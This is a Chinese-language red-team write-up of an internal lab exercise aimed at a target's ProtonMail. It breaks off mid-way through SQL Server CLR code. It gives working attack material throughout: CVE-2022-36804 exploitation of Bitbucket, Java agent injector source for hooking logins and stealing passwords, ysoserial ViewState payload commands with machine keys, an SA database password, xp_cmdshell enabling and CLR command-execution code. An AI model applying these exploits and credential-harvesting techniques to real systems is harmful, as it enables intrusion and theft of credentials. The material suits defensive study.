记一次团队内部的红蓝对抗-攻击篇
任务目标
获取到dashe的protonmail邮件:

攻击路径

涉及的主要知识点
cve-2022-36804
javaAgent内存马记录密码
.net machiney反序列化漏洞
AV/EDR Bypass
代理技术
mssql CLR 提权
kerberosting
ADCS域提权
dpapi
mfa绕过
…
机器情况
bitbucket 192.168.112.159 [7990]
web01 192.168.112.101 [80]
sql01 192.168.112.201 [1433]
adcs 192.168.112.230 [135,445,80]
dc01 192.168.112.100 [135,445,389,88]
dashe-pc 192.168.112.50 [445,135]
bitbucket
通过cve-2022-36804成功执行命令:

命令执行回显会被特殊字符截断且目标不出网,使用base64命令绕过限制获得完整回显:

简单进行信息搜集后,判断该机器为docker服务器且处于独立的vlan,无法与192.168.112.24/24通信。
深入利用
bitbucket为Atlassian公司生产的代码托管平台,主要技术栈为java:

很自然我们想到通过该平台获取到代码的源码或域凭据。一般来说常见的代码托管平台就gitlab和bitbucket这两个系列,两种应用的存储实现都是用本地文件+数据库的方式,本地文件是加密的。想要获取源文件需要详细分析系统的功能。
对于一线的红队工程师而言,我们可以选择一些其他的手段达到同样的效果。笔者这里使用记录明文密码的方式结合系统功能获取目标源码。
对于这种java系统,记录密码一般操作大概有三种:
前端js挂马
修改login.jsp文件,如zimbra的密码记录
从内存的角度解决
这里选择了第三种方式,方案1不可行是因为当前为bitbucket权限,不具备修改js文件的权限。方案2不可行是因为不存在这样的登录入口,登录接口如下:

考虑从内存角度对请求进行hook,当前漏洞原理是命令的拼接实现rce,我们需要通过执行命令的方式修改jvm虚拟机正在执行的代码,这种技术就是javaAgent。
寻找已有的轮子进行修改,选择的项目为:https://github.com/threedr3am/ZhouYu
经过一番测试发现能hook到除了访问j_atl_security_check认证包之外的请求,并不能hook到认证请求。

经过一番测试,发现原版本周瑜HOOK的几个函数对这个认证请求不生效,针对bitbucket笔者找到了登录的函数,修改被hook的函数列表:

并且修改插入的代码:

直接编译https://github.com/7BitsTeam/LearningAgentShell/tree/main/ZhouYu-changed项目,需要带着依赖一起编译,agent-1.0-SNAPSHOT.jar编译结果约8m。
如何通过GET请求执行命令且不出网的环境上传一个8m的文件是一个较大的问题。笔者采用笨办法将文件base64后切片,用多个get请求上传,如果有bitbucket项目的修改权限,直接上传到一个项目用curl等命令下载即可。这里没有对应的项目权限。
写脚本自动上传,只能get请求还是相当恶心,这里传了2000多个包才成
功:
上传的时候有一些要注意的地方,+在漏洞利用截断会被当成url解码,笔者这里使用替代了+,上传后还需要用sed替换"\n"和才能获得正常的base64:
sed ":a;N;s/\n//g;ta" /var/tmp/1.txt > /var/tmp/2.txt
sed -i "s/*/+/g" /var/tmp/2.txt
cat 2.txt | base64 -d > /tmp/agent-1.0-SNAPSHOT.jar
上传成功后,需要将该jar包注入的bitbucket进程中,使用比较简单的注入程序:
import com.sun.tools.attach.VirtualMachine;
import com.sun.tools.attach.VirtualMachineDescriptor;
import java.io.File;
import java.util.List;
public class Attach {
public static void main(String[] args) throws Exception {
VirtualMachine vm;
List<VirtualMachineDescriptor> vmList;
String agentFile = new File("/tmp/agent-1.0-SNAPSHOT.jar").getCanonicalPath();
System.out.println(agentFile);
try {
vmList = VirtualMachine.list();
for (VirtualMachineDescriptor vmd : vmList) {
System.out.println(vmd.displayName());
if (vmd.displayName().contains("BitbucketServer") || "".equals(vmd.displayName())) {
vm = VirtualMachine.attach(vmd);
if ("".equals(vmd.displayName()) && !vm.getSystemProperties().containsKey("catalina.home")) {
continue;
}
if (null != vm) {
vm.loadAgent(agentFile);
System.out.println("insert success");
vm.detach();
return;
}
}
}
System.out.println("No BitbucketServer Virtual Machine found.");
} catch (Exception e) {
e.printStackTrace();
}
}
}
注入器可以直接在bitbuck编译,执行

等待几分钟后成功获取到了账户密码:

关于bitbucket内存后门这块详细的分析:
https://mp.weixin.qq.com/s/OLNznd14NlzEzeGelRLV9g
web01
从bitbucket我们获取了一套.net网站的源码,对应内网的web01(192.168.112.101)。
拿到这种源码笔者最喜欢直接去看web.config,有惊喜收获:

密钥如果一直没修改的话是一个天然的后门。
团队的小伙伴也总结过几种利用情况:https://mp.weixin.qq.com/s/UGFu7zLDUMaCGNYlYm3WRw
这里应该是使用>=4.5这种情况,同时开启mac验证与加密:

使用ysoerial生成,这里使用的是老版本1.35:
ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "cmd /c echo 123 > c:\inetpub\wwwroot\1.aspx" --path="/Account/login.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="9421E53E196BB56DB11B9C25197A2AD470638EFBC604AC74CD29DBBCF79D6046" --validationalg="SHA1" --validationkey="86B6275BA31D3D713E41388692FCA68F7D20269411345AA1C17A7386DACC9C46E7CE5F97F556F3CF0A07159659E2706B77731779D2DA4B53BC47BFFD4FD48A54" --isdebug
这里有个坑点,不能使用“–islegacy”参数,这个参数只用来测试apppath对不对,如果加了会报错签名校验失败。
执行后没反应,推测是有AV/EDR禁止了w3wp进程启动其他程序。
需要对ysoserial进行修改,参考:https://github.com/7BitsTeam/exch_CVE-2021-42321/blob/main/TypeConfuseDelegateGenerator.cs
将typeconfuse链原本执行命令的功能改为通过c#代码上传文件的功能,绕过了edr。
代理搭建
在web01的web.config找到数据配置:
<add connectionString="Server=192.168.112.201;Database=test;User ID=sa;Password=Fucksqlserver@2022" name="BlogEngine" providerName="System.Data.SqlClient" />
在vpn直接访问网络不通,需要通过web01做跳板。目标环境不出网且权限低,这种情况下笔者比较喜欢用neoregeorg这样的web正向后门。

配合proxifier和wintun可以完美建立正向隧道。
sql02
使用navicate连接,尝试使用xpcmd_shell提权:
EXEC sp_configure 'show advanced options',1//允许修改高级参数
RECONFIGURE
EXEC sp_configure 'xp_cmdshell',1 //打开xp_cmdshell扩展
RECONFIGURE
EXEC master.dbo.xp_cmdshell 'ipconfig'
不可行,应该是杀软拦了。尝试使用clr绕过。

clr类似于mysql的udf提权,加载一个dll执行对应功能。
源码:
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using System.Diagnostics;
using System.Text;
using Microsoft.SqlServer.Server;
public partial class StoredProcedures
{
[Microsoft.SqlServer.Server.SqlProcedure]
public static void ExecCommand (string cmd)
{
// 在此处放置代码
SqlContext.Pipe.Send("Command is running, please wait.");
SqlContext.Pipe.Send(RunCommand("cmd.exe", " /c " + cmd));
}
public static string RunCommand(string filename,string arguments)
{
var process = new Process();
process.StartInfo.FileName = filename;
